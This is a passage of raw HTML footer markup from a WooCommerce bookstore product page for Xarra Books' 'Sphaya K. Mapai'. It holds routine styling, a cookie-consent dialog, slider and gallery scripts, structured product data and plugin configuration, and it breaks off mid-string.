                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'ed32c7f1dc',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"African Gold","@id":"https:\/\/xarrabooks.com\/product-category\/african-gold\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sphaya K. Mapai","@id":"https:\/\/xarrabooks.com\/shop\/sphaya-k-mapai\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/sphaya-k-mapai\/#product","name":"Sphaya K. Mapai","url":"https:\/\/xarrabooks.com\/shop\/sphaya-k-mapai\/","description":"","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/book-4025899_nu.png","sku":"9780620360784","offers":[{"@type":"Offer","price":"120.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"120.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/sphaya-k-mapai\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cb9c1d60.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d8c29620f7","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"2a9bd41858","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"558b67da4f","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d8c29620f7","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-f985982c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" 